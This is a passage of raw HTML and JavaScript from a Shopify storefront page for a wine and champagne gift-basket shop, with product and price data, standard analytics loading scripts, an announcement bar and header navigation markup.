Crate","public_title":null,"sku":null}],"remote":false},{"id":8024836047098,"gid":"gid:\/\/shopify\/Product\/8024836047098","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"wine-crate-w-stemless-glasses","variants":[{"id":44588491047162,"price":7995,"name":"Wine Crate w\/Stemless Glasses - Robert Mondavi Cabernet Sauvignon","public_title":"Robert Mondavi Cabernet Sauvignon","sku":null},{"id":44588491079930,"price":8295,"name":"Wine Crate w\/Stemless Glasses - Josh Chardonnay","public_title":"Josh Chardonnay","sku":null},{"id":44588491112698,"price":8995,"name":"Wine Crate w\/Stemless Glasses - Whispering Angel Rose","public_title":"Whispering Angel Rose","sku":null},{"id":44588491145466,"price":9995,"name":"Wine Crate w\/Stemless Glasses - Simi Alexander Valley","public_title":"Simi Alexander Valley","sku":null},{"id":44588491211002,"price":18995,"name":"Wine Crate w\/Stemless Glasses - Silver Oak Cabernet","public_title":"Silver Oak Cabernet","sku":null},{"id":44588491243770,"price":19995,"name":"Wine Crate w\/Stemless Glasses - Caymus","public_title":"Caymus","sku":null},{"id":48145360322810,"price":7995,"name":"Wine Crate w\/Stemless Glasses - Blackstone Merlot","public_title":"Blackstone Merlot","sku":null}],"remote":false},{"id":8534649995514,"gid":"gid:\/\/shopify\/Product\/8534649995514","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"veuve-brut-rose-wood-crate","variants":[{"id":46301226008826,"price":26995,"name":"Veuve Brut \u0026 Rose Wood Crate","public_title":null,"sku":null}],"remote":false},{"id":9010009178362,"gid":"gid:\/\/shopify\/Product\/9010009178362","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-wishes-gourmet-dreams","variants":[{"id":48000165445882,"price":18995,"name":"Champagne Wishes \u0026 Gourmet Dreams","public_title":null,"sku":null}],"remote":false},{"id":9002432889082,"gid":"gid:\/\/shopify\/Product\/9002432889082","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"moet-godiva-more","variants":[{"id":47966581063930,"price":13595,"name":"Moët, Godiva, \u0026 More","public_title":null,"sku":null}],"remote":false},{"id":8988238414074,"gid":"gid:\/\/shopify\/Product\/8988238414074","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-truffle-celebration","variants":[{"id":47928236245242,"price":22995,"name":"Champagne \u0026 Truffle Celebration","public_title":null,"sku":null}],"remote":false},{"id":8987665334522,"gid":"gid:\/\/shopify\/Product\/8987665334522","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"limited-edition-blanc-de-blancs-giftbox-marcin-rusak-1","variants":[{"id":47925095858426,"price":14595,"name":"Limited Edition Blanc de Blancs Giftbox Marcin Rusak","public_title":null,"sku":null}],"remote":false},{"id":9002434691322,"gid":"gid:\/\/shopify\/Product\/9002434691322","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"champagne-chocolate-collection","variants":[{"id":47966603149562,"price":12995,"name":"Champagne \u0026 Chocolate Collection","public_title":null,"sku":null}],"remote":false},{"id":9010547359994,"gid":"gid:\/\/shopify\/Product\/9010547359994","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"jordan-cabernet-happy-holidays-pretzel-gift-box","variants":[{"id":48002663743738,"price":11595,"name":"Jordan Cabernet \u0026 Happy Holidays Pretzel Gift Box","public_title":null,"sku":null}],"remote":false},{"id":8952714133754,"gid":"gid:\/\/shopify\/Product\/8952714133754","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"dom-perignon-decadence","variants":[{"id":47810873032954,"price":46995,"name":"Dom Pérignon Decadence","public_title":null,"sku":null}],"remote":false},{"id":8952718622970,"gid":"gid:\/\/shopify\/Product\/8952718622970","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"the-veuve-confections-collection","variants":[{"id":47810879553786,"price":16995,"name":"The Veuve \u0026 Confections Collection","public_title":null,"sku":null}],"remote":false},{"id":9010017501434,"gid":"gid:\/\/shopify\/Product\/9010017501434","vendor":"Soo Many Basketsᵀᴹ","type":"","handle":"double-wine-crate","variants":[{"id":48000200147194,"price":13995,"name":"Double Wine Crate","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":412560621818,"requestId":"9d9184f4-769a-4441-9a1c-e2791e505c72-1769440661"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60188885242,
      theme_id: 152377721082,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.soomanybaskets.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.soomanybaskets.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.soomanybaskets.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60188885242,"isMerchantRequest":null,"themeId":152377721082,"themeCityHash":"5169756438092669735","contentLanguage":"en","currency":"USD","eventMetadataId":"a4b7bc05-227c-4b4e-867b-bcd965c99e98"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":412560621818,"requestId":"9d9184f4-769a-4441-9a1c-e2791e505c72-1769440661","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: 2023-holiday-gift-guide","collectionName":"2023-holiday-gift-guide","collectionId":412560621818,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.soomanybaskets.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.soomanybaskets.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60188885242"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="152377721082"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.soomanybaskets.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19805069902074__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>25th anniversary is LIVE! $25 off Sitewide - biggest sale of the year</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free personalized gift message included on all orders</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Over 100,000 Happy Customers</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19805069902074__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 290px;
    max-width: 290px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/champagne-gift-baskets-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Champagne Gift Baskets
                    </a></li><li><a href="/collections/sparkling-wine" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sparkling Wine Baskets
                    </a></li><li><a href="/collections/wine-gift-baskets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wine Gift Baskets
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/birthday-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday Gift Baskets
                                  </a></li><li><a href="/collections/congratulations-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Congratulations Gift Baskets
                                  </a></li><li><a href="/collections/housewarming-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housewarming Gift Baskets
                                  </a></li><li><a href="/collections/thank-you-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Thank You Gift Baskets
                                  </a></li><li><a href="/collections/sympathy-gift-baskets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sympathy Gift Baskets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/gift-baskets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Boxes
                    </a></li><li><a href="/collections/valentine-s-day-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Valentine&#39;s Day Gifts
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.268907563025213%"
            
          ><img src="//www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=500" alt="Soo Many Basketsᵀᴹ" srcset="//www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=50 50w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=100 100w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=150 150w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=200 200w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=250 250w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=300 300w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=400 400w, //www.soomanybaskets.com/cdn/shop/files/mobile_logo.png?v=1634302137&amp;width=500 500w" width="290" height="64.5798319327731" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/champagne-gift-baskets-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Champagne Gift Baskets</span>
                  </a></li><li><a href="/collections/sparkling-wine" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sparkling Wine Baskets</span>
                  </a></li><li><a href="/collections/wine-gift-baskets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wine Gift Baskets</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/birthday-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday Gift Baskets
                                </a></li><li><a href="/collections/congratulations-gift-baskets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Congratulations Gift Baskets
